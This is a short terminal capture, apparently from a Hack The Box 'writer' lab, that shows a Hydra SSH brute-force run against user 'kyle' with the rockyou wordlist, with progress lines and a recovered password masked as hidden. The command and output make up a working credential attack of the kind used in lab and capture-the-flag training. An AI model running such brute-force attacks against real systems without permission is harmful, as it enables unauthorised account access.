 ┌──(root💀kali)-[~/htb/writer]
└─# hydra -l kyle -P /usr/share/wordlists/rockyou.txt ssh://writer.htb -t 64
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-10-11 22:12:46
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries
(l:1/p:14344399), ~224132 tries per task
[DATA] attacking ssh://writer.htb:22/
[STATUS] 762.00 tries/min, 762 tries in 00:01h, 14343741 to do in 313:44h, 64 active
[STATUS] 517.67 tries/min, 1553 tries in 00:03h, 14342975 to do in 461:47h, 64 active
[STATUS] 468.29 tries/min, 3278 tries in 00:07h, 14341250 to do in 510:26h, 64 active
[STATUS] 453.93 tries/min, 6809 tries in 00:15h, 14337719 to do in 526:26h, 64 active
[22][ssh] host: writer.htb   login: kyle   password: <HIDDEN>
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-10-11 22:34:00